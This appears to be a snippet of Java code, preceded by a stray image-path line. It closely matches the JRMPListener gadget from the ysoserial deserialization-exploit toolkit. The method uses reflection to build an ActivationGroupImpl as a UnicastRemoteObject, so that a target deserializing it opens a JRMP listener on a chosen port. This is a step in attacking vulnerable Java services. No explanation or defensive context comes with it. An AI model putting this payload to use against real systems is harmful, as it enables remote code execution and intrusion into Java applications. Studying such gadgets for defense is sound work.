 public UnicastRemoteObject getObject ( final String command ) throws Exception {
    int jrmpPort = Integer.parseInt(command);
    UnicastRemoteObject uro = Reflections.createWithConstructor(ActivationGroupImpl.class, RemoteObject.class, new Class[] {
        RemoteRef.class
    }, new Object[] {
        new UnicastServerRef(jrmpPort)
    });

    Reflections.getField(UnicastRemoteObject.class, "port").set(uro, jrmpPort);
    return uro;
}